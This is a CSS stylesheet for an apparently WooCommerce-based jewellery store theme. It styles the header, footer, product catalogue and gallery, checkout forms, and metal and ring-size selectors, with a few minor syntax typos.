.opening-hours-wrapper .opening-day div {
	color: #000;
	font-size: 12px;
}

/* Header */

header {
	position: relative;
	min-height: 114px;
}

.header-msg {
	background: #D4D9F4;
	text-align: center;
	height: 26px;
}

.header-msg > p{
    display: inline-block;
    margin-block-start: 0px;
    margin-block-end: 0px;
    margin-left: -45px;
}

.header-msg,
.header-msg a {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	color: #350D48;
	text-decoration: none;
	line-height: 26px;
}

a.site-logo {
	width: 160px;
	height: 91px;
	background: url(../images/logo.svg) center no-repeat;
	display: block;
	text-decoration: none;
	color: transparent;
}

header a.site-logo {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	z-index: 999999;
}

nav.main-nav {
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	box-sizing: border-box;
	padding-left: 18px;
}

nav.main-nav .nav-tools {
	width: 160px;
	height: 113px;
	padding: 24px 0;
	margin-left: 15px;
	padding-left: 15px;
	position: relative;
	box-sizing: border-box;
	z-index: 999999;
}

nav.main-nav .nav-tools::before {
	content: '';
	display: block;
	height: 60px;
	width: 1px;
	background: #979797;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}

nav.main-nav .nav-tools > div {
	padding-left: 40px;
	box-sizing: border-box;
	margin: 12px 0px;
}

nav.main-nav .nav-tools .tool-phone {
	background: url(../images/ico-phone-grey.svg) no-repeat;
	background-position: 10px 0;
}

nav.main-nav .nav-tools .tool-cart {
	background: url(../images/ico-cart-grey.svg) no-repeat;
	background-position: 10px 0;
}

nav.main-nav .nav-tools a {
	font-size: 13px;
	color: #727272;
	text-decoration: none;
}

nav.main-nav .right > div {
	float: left;
	margin: 0;
}

nav.main-nav .left {
	float: left;
}

nav.main-nav .right {
	float: right;
}

nav.main-nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

nav.main-nav ul.menu > li {
	display: inline-block;
}

nav.main-nav .left ul.menu > li > a {
	margin-right: 30px;
}

nav.main-nav .right ul.menu > li {
	margin-left: 30px;
}

nav.main-nav ul.menu > li > a {
	padding: 50px 20px 45px 20px;
	border-bottom: 5px solid transparent;
	display: block;
	font-family: MaisonNeue-Book;
	text-decoration: none;
	font-size: 13px;
	color: #5D5D5D;
	text-align: right;
	transition: border-color 0.5s;
	background: #fff;
	z-index: 99999;
	position: relative;
}

nav.main-nav ul.menu > li > a:hover, nav.main-nav ul.menu > li.current-menu-item > a {
	border-color: #D4D9F4;
}

/* Pre Footer */

section.footer-blocks {
	height:180px;
	background: #1A1A1A;
}

section.footer-blocks .footer-block {
	width: 25%;
	height: 100%;
	float: left;
	text-align: center;
	border-right: 1px solid rgba(151, 151, 149, 0.25);
	box-sizing: border-box;
	padding-top: 38px;
}

section.footer-blocks .footer-block:last-child {
	border-right: 0;
}

section.footer-blocks .footer-block > i {
	display: inline-block;
	width: 25px;
	height: 30px;
	background-repeat: no-repeat;
	background-position: center;
}

section.footer-blocks .footer-block.phone > i { background-image: url(../images/ico-phone.svg); }
section.footer-blocks .footer-block.address > i { background-image: url(../images/ico-address.svg); }
section.footer-blocks .footer-block.email > i { background-image: url(../images/ico-email.svg); }
section.footer-blocks .footer-block.facebook > i { background-image: url(../images/ico-fb.svg); }

section.footer-blocks .footer-block > div {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	margin-top: 10px;
	color: rgba(255, 255, 255, 0.5);
	text-align: center;
	line-height: 28px;
}

section.footer-blocks .footer-block > div span {
	display: block;
	max-width: 200px;
	margin: 5px auto;
}

section.footer-blocks .footer-block > div span,
section.footer-blocks .footer-block > div span a {
	color: #fff;
	text-decoration: none;
	line-height: 18px;
}


section.newsletter-signup {
	height: 277px;
	background: #605997;
}

section.newsletter-signup .container {
	position: relative;
	height: 100%;
}

section.newsletter-signup h3 {
	font-family: 'Old Standard TT', serif;
	font-weight: normal;
	color: #fff;
	font-size: 40px;
	line-height: 44px;
	position: absolute;
	max-width: 50%;
	left: 0;
	top: 50%;
	margin: 0;
	transform: translateY(-50%);
}

section.newsletter-signup .ajax-signup {
	position: absolute;
	max-width: 50%;
	width: 100%;
	left: 50%;
	top: 50%;
	transform: translateY(-50%);
}

section.newsletter-signup .ajax-signup .signup-message {
	color: #fff;
}

section.newsletter-signup .ajax-signup label {
	width: 380px;
	display: block;
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #FFF;
	letter-spacing: 0;
	line-height: 28px;
	float: left;
}

section.newsletter-signup .ajax-signup label input {
	display: block;
	width: 100%;
	border: none;
	background: transparent;
	padding: 6px 0;
	border-bottom: 1px solid rgba(255,255,255,0.5);
}

section.newsletter-signup .ajax-signup label input,
section.newsletter-signup .ajax-signup label input::placeholder {
	font-size: 16px;
	color: rgba(255,255,255,0.5);
	letter-spacing: 0;
	line-height: 28px;
}

section.newsletter-signup .ajax-signup input[type=submit] {
	width: 152px;
	height: 56px;
	float: right;
	background: transparent;
	border: 1px solid rgba(255, 255, 255, 0.25);
	font-size: 14px;
	color: #FFFFFF;
	letter-spacing: 0;
	text-align: center;
	line-height: 28px;
	margin-top: 14px;
}

/* Footer */

footer {
	padding: 42px 0;
}

footer .foot-top {
	padding: 30px 0;
	border-bottom: 1px solid rgba(151,151,151,0.5);
}

footer .foot-bottom {
	padding: 18px 0;
	border-top: 1px solid rgba(151, 151, 151, 0.25);
}

footer .foot-bottom,
footer .foot-bottom a {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	color: rgba(26, 26, 26, 0.5);
	letter-spacing: 0;
	line-height: 28px;
	text-decoration: none;
}

footer .foot-bottom .copyright-info,
footer .foot-top .site-logo {
	float: left;
}

footer .foot-bottom .made-by-freeform,
footer .foot-top .footer-guild {
	float: right;
}

footer .foot-nav {
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	border-bottom: 1px solid rgba(151,151,151,0.5);
	padding: 35px 0 30px 0;
	margin: 4.5px 0;
	height: 200px;
}

footer .foot-nav ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

footer .foot-nav ul.menu > li:not(:first-child) > ul.sub-menu {
	margin-top: -28px;
}

footer .foot-nav ul.menu li {
	vertical-align: top;
}

footer .foot-nav ul.menu > li:first-child {
	width: 200px;
	display: inline-block;
}

footer .foot-nav ul.menu > li:nth-child(2) {
	width: 555px;
	height: 200px;
	display: inline-block;
}

footer .foot-nav ul.menu > li:last-child {
	width: 350px;
	display: inline-block;
}

footer .foot-nav a {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 28px;
	text-decoration: none;
}

footer .foot-nav .sub-menu li {
	width: 174px;
	display: inline-block;
	float: left;
}

footer .foot-nav ul.menu > li:not(:first-child) > .sub-menu li:first-child {
	margin-left: 174px;
}

footer .foot-nav .sub-menu a {
	color: #727272;
	font-family: MaisonNeue-Light;
}





h1 {
    font-family: 'Old Standard TT', serif;
	font-size: 40px;
	font-weight: normal;
	margin-top: 0;
	margin-bottom: 10px;
	color: #301145;
	letter-spacing: 0;
	line-height: 44px;
}

h3 {
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-style: italic;
	font-size: 18px;
	margin:0;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 18px;
}

.woocommerce h3 {
	margin: 30px 0;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	background: #ffff;
	border-radius: 0;
	border-top: 1px solid rgba(114, 114, 114, 0.25);
}

.woocommerce-checkout #payment .form-row {
	padding: 0 !important;
}

.woocommerce-checkout #payment ul.payment_methods li {
	padding: 20px 0;
	text-align: center;
	font-size: 14px;
}

.woocommerce-privacy-policy-text {
	font-size: 12px;
	text-align: center;
	opacity: 0.8;
}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 0;
	padding: 0;
}

.select2-search--dropdown {
	display: none;
}

.select2-results {
	border-top: 1px solid rgba(114, 114, 114, 0.25);
}

.select2-container--default .select2-selection--single {
	border-radius: 0;
	padding: 10px;
	height: 47px;
}

.select2-results__option {
	padding: 10px 18px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
	background: #5f5997;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border-radius: 0;
	text-align: center;
}

.woocommerce form.checkout_coupon {
	max-width: 400px;

}

.woocommerce form .form-row .required {
	font-size: 10px;
	vertical-align: top;
	opacity: 0.5;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	padding: 6px 20px;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #000000;
	letter-spacing: 0;
	line-height: 28px;
	border: 1px solid rgba(114, 114, 114, 0.25);
}

.woocommerce form .form-row textarea {
	padding: 20px;
	resize: none;
	height: auto;
}

/* Online Store */

.shop-header-top {
	border-bottom: 1px solid rgba(114, 114, 114, 0.25);
}

.shop-header-top .container {
	padding: 50px 0;
	background-repeat: no-repeat;
	background-position: bottom right;
	position: relative;
}

.shop-header-top .container::before {
	content: '';
	width: 180px;
	height: 180px;
	background: url(../images/emblem.svg);
	display: block;
	position: absolute;
	right: -90px;
	bottom: -90px;
	opacity: 0.5;
}

.shop-header-desc {
	background: rgba(239, 239, 239, 0.5);
	border-bottom: 1px solid rgba(114, 114, 114, 0.25);
	overflow: hidden;
}

.shop-header-desc .header-content,
.shop-header-desc .header-content a {
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #5D5D5D;
	line-height: 28px;
	text-decoration: none;
}

.shop-header-desc .header-content {
	text-align: center;
	width: 730px;
	margin: 0 auto;
	max-width: 100%;
	padding: 40px 0 55px 0;
}

.shop-header-desc .header-content.blog-header {
	padding-bottom: 30px;
	width: 100%;
}

.shop-header-desc .header-content.blog-header .blog-image {
	height: 423px;
	background-size: cover;
	background-position: center;
	width: 925px;
	margin: 0 auto;
	max-width: 100%;
}

.shop-header-desc .header-content.blog-header .blog-actions {
	padding-top: 40px;
	text-align: left;
}

.shop-header-desc .header-content.blog-header .blog-actions a {
	font-family: MaisonNeue-Book;
	font-size: 13px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 23px;
	text-decoration: underline;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links {
	width: 141px;
	float: right;
	font-family: MaisonNeue-Light;
	font-size: 14px;
	color: #5D5D5D;
	line-height: 26px;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .blox-share-links {
	float: right;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .blox-share-links:hover .social {
	opacity: 0.5;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .blox-share-links .social:hover {
	opacity: 1;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .social {
	display: inline-block;
	width: 16px;fe
	height: 12px;
	color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	margin-left: 12px;
	vertical-align: middle;
	transition: opacity 0.5s;
}

.shop-header-desc .header-content.blog-header .blog-actions .share-links .social-facebook {
	background-image: url(../images/share-facebook.svg);
}
.shop-header-desc .header-content.blog-header .blog-actions .share-links .social-twitter {
	background-image: url(../images/share-twitter.svg);
}
.shop-header-desc .header-content.blog-header .blog-actions .share-links .social-gplus {
	background-image: url(../images/share-gplus.svg);
}

.shop-header-desc .header-content p {
	margin: 0;
	margin-bottom: 20px;
}

body.woocommerce .woocommerce-breadcrumb, .woocommerce-breadcrumb {
	background: #fff;
	display: inline-block;
	padding: 0 6px;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 0;
}

body.woocommerce .woocommerce-breadcrumb, .woocommerce-breadcrumb, .woocommerce-breadcrumb a, body.woocommerce .woocommerce-breadcrumb a {
	font-family: MaisonNeue-Light;
	font-size: 11px;
	color: #605997;
	letter-spacing: 0;
	text-align: center;
	line-height: 18px;
	text-decoration: none;
}

.container.catalog {
	padding: 70px 0;
}

.catalog .product-tile {
	position: relative;
	display: block;
	width: 33.33%;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 0;
	height: 355px;
	text-align: center;
	float: left;
	text-decoration: none;
	box-sizing: border-box;
}

.catalog .product-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	transition: all 0.5s;
	z-index: 0;
}

.catalog.gemstones .product-image {
	width: 136px;
	height: 136px;
	border-radius: 80px;
	left:  50%;
	top: 50%;
	transform: translate(-50%,-50%);
}

.catalog .product-tile:hover .product-image {
	transform: scale(1.05);
}

.catalog.gemstones .product-tile:hover .product-image {
	transform: translate(-50%,-50%);
	border-radius: 50px;
}

.catalog .product-tile:nth-child(1),
.catalog .product-tile:nth-child(2),
.catalog .product-tile:nth-child(3),
li.product:nth-child(1),
li.product:nth-child(2),
li.product:nth-child(3) {
	border-top: 1px solid rgba(151, 151, 151, 0.25) !important;
}
li.product:nth-child(3n+2),
li.product:nth-child(3n+3),
.catalog .product-tile:nth-child(3n),
.catalog .product-tile:nth-child(3n+2) {
	border-left-width: 0 !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce button.button:disabled[disabled] {
	border-radius: 0;
	background: #605997;
	color: #fff;
	font-weight: normal;
	padding: 10px 40px;
	line-height: 22px;
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	font-size: 16px;
	font-weight: normal;
	color: #FFFFFF;
}

.catalog .product-tile .product-title {
	padding: 60px 10px;
	text-transform: uppercase;
	font-family: ProximaNova-Semibold;
	font-size: 16px;
	color: #605997;
	letter-spacing: 6.67px;
	text-align: center;
	line-height: 18px;
	z-index: 10;
	position: relative;
	box-sizing: border-box;
}

.catalog .product-tile .view-product-btn {
	position: absolute;
	width: 100%;
	bottom: 0;
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	padding: 18px;
	box-sizing: border-box;
	line-height: 17px;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	transition: all 0.5s;
	z-index: 20;
}

.catalog .product-tile:hover .view-product-btn {
	background: #605997;
	color: #fff;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	float: none;
	text-align: center;
	margin-top: 50px;
}

.woocommerce-ordering .woocommerce-ordering__filter {
	display: inline-block;
	margin-right: 20px;
}

.woocommerce-ordering .woocommerce-ordering__filter:last-child {
	margin: 0;
}

.woocommerce-ordering .woocommerce-ordering__filter span {
	vertical-align: middle;
	font-family: MaisonNeue-Book;
	font-size: 12px;
	color: #5D5D5D;
	line-height: 28px;
	padding: 5px;
	display: inline-block;
	padding-right: 15px;
}

.woocommerce .products ul, .woocommerce ul.products {
	margin: 50px 0;
	display: flex;
	flex-wrap: wrap;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
	margin: 0;
	width: 33.33%;
	flex-basis: 33.33%;
	min-height: 470px;
	text-align: center;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 0;
	box-sizing: border-box;
	padding-bottom: 45px;
}
.woocommerce ul.products li.product:hover .item-btn,
.woocommerce-page ul.products li.product:hover .item-btn {
	background: #605997;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination {
	padding: 50px 0;
	padding-top: 20px;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	padding: 15px;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	text-align: center;
	line-height: 1;
}

.woocommerce .woocommerce-ordering select {
	min-width: 118px;
	-webkit-appearance: none;
	padding: 10px 15px 8px 15px;
	background: #fff;
	background-image: url(../images/dropdown-arrow.svg);
	background-repeat: no-repeat;
	background-position: calc(100% - 15px) 15px;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-radius: 0;
	font-family: MaisonNeue-Book;
	font-size: 12px;
	color: #5D5D5D;
	line-height: 18px;
}

.product .item-inner .item-image {
	width: 100%;
	height: 230px;
	position: relative;
	overflow: hidden;
}

.product .item-inner img {
	max-height: 100%;
	max-width: 100%;
	width: auto !important;
	height: auto !important;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

.product .item-inner .item-details {
	text-align: left;
	padding: 0 30px;
	box-sizing: border-box;
}

.feature-products .product-info h4,
.product .item-inner h2 {
	margin: 0;
	font-family: 'Old Standard TT', serif;
	font-weight: normal;
	font-size: 24px;
	color: #301145;
	letter-spacing: 0;
	line-height: 24px;
	text-align: left;
}

.feature-products .product-info .product-sku,
.product .item-inner .item-sku {
    font-family: 'Old Standard TT', serif;
    font-style: italic;
	font-size: 12px;
	color: rgba(26, 26, 26, 0.5);
	letter-spacing: 0;
	line-height: 26px;
}

.feature-products .product-info .product-desc,
.product .item-inner .item-details .item-desc {
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
	overflow: hidden;
	text-overflow: ellipsis;
	max-height: 130px;
}



.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background: #fff;
	border: none;
	line-height: 42px;
	border-bottom: 1px solid #e6e6e6;
	padding: 20px;
}

.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
	display: none;
}

.product .item-inner .item-details .item-desc p {
	margin: 0;
}

.product .item-inner .item-btn {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	font-size: 14px;
	color: #5D5D5D;
	line-height: 28px;
	padding: 8px 0;
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	transition: all 0.5s;
}

body.single-product main#main {
	padding: 10px 0;
}

body.single-product div.product div.summary {
	padding-top: 35px;
}

body.single-product div.product div.summary p {
    font-size: 14px;
    line-height: 20px;
}

body.single-product .upsells.products {
	clear: both;
	position: relative;
}

body.single-product .related.products {
    margin-top: 70px;
    padding-top: 95px;
    border-top: 1px solid rgba(151, 151, 151, 0.5);
    position: relative;
    clear: both;
}

body.single-product .related.products::before {
	content: '';
	position: absolute;
	top: 5px;
	left: 0;
	width: 100%;
	height: 1px;
	background: rgba(151, 151, 151, 0.25);
}

body.single-product .upsells.products > h2,
body.single-product .related.products > h2 {
	font-family: OldStandardTT-Bold;
	font-size: 16px;
	color: rgba(0,0,0,0.90);
	letter-spacing: 5px;
	text-align: center;
	line-height: 44px;
	text-transform: uppercase;
	margin: 0;
}

body.single-product .related.products ul {
	margin-top: 35px;
}

/*  Image gallery styling  */

body.single-product div.product div.images .flex-control-thumbs {
	max-height: 133px;
	overflow: visible;
}

body.single-product div.product div.images.woocommerce-product-gallery {
	border: 1px solid rgba(151, 151, 151, 0.25);
	position: relative;
	overflow:hidden;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-viewport{
    border-bottom: 1px solid rgba(151, 151, 151, 0.25);
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-control-nav > li{
    border: 1px solid rgba(151, 151, 151, 0.25);
    margin: 1px;
    min-width: calc(25% - 4px);
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-control-nav{
    display: flex;
    transition: transform 0.5s ease-in-out, opacity 0.5s ease-in-out;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-control-nav.faded{
    transition: transform 0.5s ease-in-out;
    opacity: 0;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav{
    list-style: none;
    display: flex;
    position: absolute;
    padding: 0;
    top: 493px;
    left : 457px;
    height: 50px;
    width: 100px;
    background: url('../images/btn-bg.jpg');
}

@media(max-width: 1150px){
    body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav{
        left:450px;
        top: 483px;
    }
}


@media(max-width: 600px){
    body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav{
        display: none;
    }
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav > li > a{
    text-decoration: none;
    display: block;
    height: 100%;
    width:100%;
    top:0;
    left:0;
    font-size: 0;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav > li{
    height: 50px;
    width: 48px;
f
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav .flex-nav-next{
    background: url('../images/product-gallery-arrow.svg');
    transform: rotateZ(180deg);
    background-repeat: no-repeat;
    background-size: 30px 30px;
    background-position: center;

}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav .flex-nav-prev{
    background: url('../images/product-gallery-arrow.svg');
    background-repeat: no-repeat;
    background-size: 30px 30px;
    background-position:center;
}

body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav .flex-nav-prev:before{
    position: absolute;
    content: '';
    border: 0.5px solid rgba(255,255,255,0.2);
    right: 50px;
    z-index:999;
    height: 40px;
    top: 5px;
}



body.single-product h2.product_title {
	font-family: 'Old Standard TT', serif;
    font-size: 30px;
    font-weight: normal;
    color: #301145;
    letter-spacing: 0;
    line-height: 44px;
}

body.single-product .woocommerce-product-details__sku {
    font-family: 'Old Standard TT', serif;
    font-style: italic;
	font-size: 12px;
	color: #727272;
	line-height: 20px;
}

body.single-product.woocommerce p.price,
body.single-product.woocommerce ul.products li.product .price{
    font-family: 'Old Standard TT', serif;
    font-style: italic;
    font-size: 16px;
    color: #1A1A1A;
    line-height: 20px;
    margin: 20px 0;
    margin-bottom: 25px;
}

body.single-product.woocommerce .woocommerce-product-details__short-description {
	color: #222222;
	line-height: 26px;
	max-width: 460px;
}

body.single-product.woocommerce .payment-options {
	opacity: 0.5;
}

.products .product .item-details .item-desc{
    margin: 10px auto 20px auto;
}

.products .product .item-details .metal-container .metals{
    display: flex;
    justify-content: space-evenly;
}

.products .product .item-details .metal-container .metals .metal-attr-container > input{
    -webkit-appearance: none;
    width: 15px;
    height: 15px;
    margin: 0;
    margin-right: 15px;
    border-radius: 20px;
    outline: 0;
}

.related-products .products .product .item-details .metal-container .metals .metal-attr-container > input {
    -webkit-appearance: none;
    width: 15px;
    height: 15px;
    margin: 0;
    margin-right: 15px;
    border-radius: 20px;
    outline: 0;
}


.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	width: 50%;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	width: 46%;
}

.woocommerce .woocommerce-product-gallery__wrapper > div > a {
	display: block;
	padding: 50px;
	box-sizing: border-box;
}

body.single-product div.product .variations_form {
	padding: 20px 0;
	margin: 0;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background: #605997;
	width: 100%;
	border-radius: 0;
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	font-size: 16px;
	font-weight: normal;
	color: #FFFFFF;
	height: 61px;
	line-height: 28px;
	box-sizing: border-box;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #605997;
}


.single-product .metal-selector .metals{
    display: flex;
    flex-direction: row;
    align-items:center;
}


.single-product .metal-selector .metals .metal-attr-container:nth-child(1),
.single-product .metal-selector .metals .metal-attr-container:nth-child(2),
.single-product .metal-selector .metals .metal-attr-container:nth-child(3){
    margin-top: -6px;
}


.single-product .metal-selector input[type=radio] {
	-webkit-appearance: none;
	width: 15px;
	height: 15px;
	margin: auto;
	border-radius: 20px;
	outline: 0;
	position:relative;
}

.single-product .metal-selector input[type=radio]:checked {
	box-shadow: 0 2px 8px 0 rgba(0,0,0,0.50);
}

.single-product .metal-selector .metal-attr-container{
    display: flex;
    height: 47px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    margin-right: -30px;
}

.single-product  .metal-selector .metal-attr-container .metal-desc{
    position: relative;
    top: 10px;
    font-size: 12px;
    width: 60px;
    text-align:center;
    margin:auto;
    padding:4px 0px;
    background: #D0D0D0;
    line-height: 12px;
    opacity: 0;
    visibility:hidden;
    transition: all 0.5s ease-in-out;
}


.single-product .metal-selector .metal-attr-container input:hover + div{
    visibility: visible;
    opacity:1;
}



/* Hover labels for metal selection for other sections */



.related .metal-selector .metal-attr-container,
.upsells .metal-selector .metal-attr-container,
.blox-section-featured-products .metal-selector .metal-attr-container{
    display: flex;
    height: 47px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    margin-right: -30px;
}

.related .metals .metal-attr-container,
.upsells .metals .metal-attr-container,
.blox-section-featured-products .metals .metal-attr-container,
.archive .products .product .item-details .metal-container .metals .metal-attr-container{
    display: flex;
    height: 47px;
    width: 20px;
    flex-direction: column;
    align-items: flex-start;
}

.archive .products .product .item-details .metal-container .metals .metal-attr-container{
    display: flex;
    height: 47px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
}

.related .metals .metal-attr-container .metal-desc,
.upsells .metals .metal-attr-container .metal-desc,
.blox-section-featured-products .metals .metas-attr-container .metal-desc,
.archive .products .product .item-details .metal-container .metals .metal-attr-container .metal-desc{
    position: relative;
    top: 10px;
    font-size: 12px;
    width: 60px;
    transform: translateX(-20px);
    text-align:center;
    margin:auto;
    padding:4px 0px;
    background: #D0D0D0;
    line-height: 12px;
    opacity: 0;
    visibility:hidden;
    transition: all 0.5s ease-in-out;
    z-index:99999999;
}


.blox-section-featured-products .metals .metal-attr-container input:hover + div,
.related .metals .metal-attr-container input:hover + div,
.upsells .metals .metal-attr-container input:hover + div,
.archive .products .product .item-details .metal-container .metals .metal-attr-container input:hover + div{
    visibility: visible;
    opacity:1;
}

.archive .products .product .item-details p.price{
    font-family: 'Old Standard TT', serif;
    font-style: italic;
    font-size: 14px;
    color: #1A1A1A;
    line-height: 20px
    text-align:left;
    margin-bottom: 20px;
}



.woocommerce div.product .variation-wrapper {
	border-top: 1px solid rgba(151, 151, 151, 0.5);
}

.woocommerce div.product form.cart .variations .metal-wrapper {
	border-bottom: 1px solid rgba(151, 151, 151, 0.5);
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	padding-top: 20px;
	padding-bottom: 15px;
}

.woocommerce div.product form.cart .variations .metal-wrapper .metal-selector {
	width: 50%;
	float: left;
}

.woocommerce div.product form.cart .variations .product-ring-size {
	display: block;
	float: right;
	font-family: OldStandardTT-Italic;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	text-align: center;
	line-height: 26px;
	text-decoration: none;
	height: 61px;
	width: 50%;
	vertical-align: top;
	border: 1px solid rgba(151, 151, 151, 0.25);
	padding: 18px;
	box-sizing: border-box;
	position:relative;
	top: 10px;
}


.woocommerce div.product form.cart .variations {
	padding-top: 5px;
	margin-bottom: 0;
}

.woocommerce div.product form.cart .variations > div {
	width: 50%;
	float: left;
}

.woocommerce div.product form.cart .variations > div:nth-child(2n) .simpleselect .placeholder {
	border-right: 0;
}

.woocommerce div.product form.cart .variations .attr-pa_metal {
	width: 100%;
	padding-bottom: 5px;
}

.woocommerce div.product form.cart .variations .attr-pa_metal.hide-select {
	display: none;
}

.woocommerce div.product form.cart .variations .metal-wrapper::after,
.woocommerce div.product form.cart .variations::after {
	clear: both;
	content: '';
	display: block;
}

.woocommerce div.product form.cart .variations .simpleselect {
	width: 100%;
	height: 60px;
}

.woocommerce div.product form.cart .variations .simpleselect .placeholder,
.woocommerce div.product form.cart .variations .simpleselect .options .option,
.woocommerce div.product form.cart .variations .simpleselect .options .optgroup .optgroup-label {
	padding: 17px;
	border: 1px solid #e9e9e9;
	text-align: center;
	border-radius: 0;
	box-sizing: border-box;
	font-family: OldStandardTT-Italic;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	text-align: center;
	line-height: 24px;
}

#simpleselect_pa_ring-size .option {
	width: 50%;
	float: left;
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	padding: 0px;
	font-family: OldStandardTT-Italic;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	text-align: center;
	line-height: 36px;
}

#simpleselect_pa_ring-size .option:nth-child(2n) {
	border-right: 1px solid rgba(151, 151, 151, 0.25);
}

#simpleselect_pa_ring-size .option:first-child {
	width: 100%;
	float: none;
	line-height: 26px;
	margin-top: -1px;
	background: #fff !important;
	color: #000 !important;
	padding: 17px;
}

#simpleselect_pa_ring-size .options::after {
	content: '';
	display: block;
	clear: both;
}

.woocommerce div.product form.cart .variations label {
	font-family: OldStandardTT-Italic;
	font-weight: normal;
	margin-bottom: 15px;
	display: block;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
}

/* Double Border */

.blog-single-wrapper .the-content blockquote,
.double-border {
	border-top: 1px solid rgba(151, 151, 151, 0.5);
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	position: relative;
}

.blog-single-wrapper .the-content blockquote::before,
.blog-single-wrapper .the-content blockquote::after,
.double-border::before,
.double-border::after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 100%;
	height: 1px;
}

.blog-single-wrapper .the-content blockquote::before,
.double-border::before {
	top: 5px;
	background: rgba(151, 151, 151, 0.25);
}


.blog-single-wrapper .the-content blockquote::after,
.double-border::after {
	bottom: 5px;
	background: rgba(151, 151, 151, 0.5);
}

/* Clear Both */

.woocommerce-variation-add-to-cart::after {
	content: '';
	display: block;
	clear: both;
}


 .side-link:hover{
    background : rgb(100,0,0) ;
 }


.feature-products {
	width: 355px;
	max-width: 100%;
	margin: 0 12.5px;
	display: inline-block;
	text-align: center;
	background: #E7E9F4;
	padding: 24px;
	box-sizing: border-box;
	vertical-align: top;
	height: 600px;
}

.feature-products:first-child {
	margin-left: 0;
}
.feature-products:last-child {
	margin-right: 0;
}

